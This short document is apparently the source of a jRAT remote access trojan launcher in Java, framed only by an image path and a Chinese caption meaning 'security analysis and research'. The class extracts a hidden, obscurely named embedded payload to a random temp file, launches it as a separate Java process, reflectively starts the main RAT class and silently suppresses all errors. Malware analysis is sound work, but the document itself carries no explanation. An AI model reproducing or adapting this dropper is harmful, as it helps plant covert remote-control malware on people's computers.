 public class Jrat
{
  public static void main(String[] args) throws Throwable {
    try {
      InputStream is = Jrat.class.getResourceAsStream("/operational/iiiiiiiiii.class");
      if (is != null)
      {
        File tempFile = File.createTempFile("_" + Math.random(), ".class");
        FileOutputStream fos = new FileOutputStream(tempFile);
        byte[] buffer = new byte[16536];
        int readed;
        while ((readed = is.read(buffer)) > -1)
          fos.write(buffer, 0, readed);
        fos.flush();
        fos.close();
        is.close();

        File java = new File(System.getProperty("java.home") + File.separatorChar + "bin" + File.separatorChar + "java");
        if (!java.exists()) {
          File tmp;

          if ((tmp = new File(java.getAbsolutePath() + ".exe")).exists()) {
            java = tmp;
          }
        }
        ProcessBuilder pb = new ProcessBuilder(new String[] { java.getAbsolutePath(), "-jar", tempFile.getAbsolutePath() });
        pb.start();
      }

    } catch (Throwable throwable) {}

    try {
      Jrat.class.getClassLoader().loadClass("operational.JRat")
        .getDeclaredMethod("main", new Class[] { String[].class
          }).invoke(null, new Object[] { args });
    }
    catch (Throwable throwable) {}
  }
}
安全分析与研究